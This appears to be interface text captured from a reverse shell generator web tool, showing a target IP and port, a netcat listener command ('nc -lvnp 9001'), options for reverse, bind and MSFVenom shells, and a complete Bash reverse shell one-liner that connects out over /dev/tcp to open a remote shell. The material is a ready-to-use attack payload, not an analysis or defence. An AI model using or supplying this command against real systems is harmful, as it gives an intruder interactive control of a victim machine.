 Reverse Shell Generator
IP & Port
IP 10.18.32.200 Port 9001 +1
Listener
Advanced
nc -lvnp 9001
Type nc
Copy
Reverse Bind MSFVenom
OS All
Show Advanced
Bash -i
Bash 196
bash -i >& /dev/tcp/10.18.32.200/9001 0>&1
æ